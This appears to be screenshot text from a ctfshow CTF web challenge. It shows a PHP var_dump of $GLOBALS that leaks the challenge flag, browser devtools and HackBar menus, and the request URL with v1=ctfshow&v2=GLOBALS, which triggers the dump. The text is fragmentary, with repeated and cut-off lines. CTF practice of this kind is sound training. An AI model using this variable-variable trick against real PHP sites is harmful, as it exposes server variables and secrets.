 array(8) { ["_GET"]=> array(2) { ["v1"]=> string(7) "ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=
"ctfshow" ["v2"]=> &string(7) "GLOBALS" ["flag"]=> string(45) "ctfshow{570872bb-b35e-4001-9cb8-
"ctfshow" ["v2"]=> string(7) "GLOBALS" } ["_POST"]=> array(0) { } ["_COOKIE"]=> array(0) { } ["_FILES"
string(45) "ctfshow{570872bb-b35e-4001-9cb8-199bfdb518b0}" ["GLOBALS"]=> *RECURSION* } }
欢迎 元素 控制台 源代码 性能 网络 应用程序 Lighthouse CSS 概述 HackBar
Encryption Encoding SQL XSS LFI XXE Other
Load URL http://e8f94322-f668-4d02-b7df-f6ae67ac8c3e.challenge.ctf.show/?v1=ctfshow&v2=GLOBALS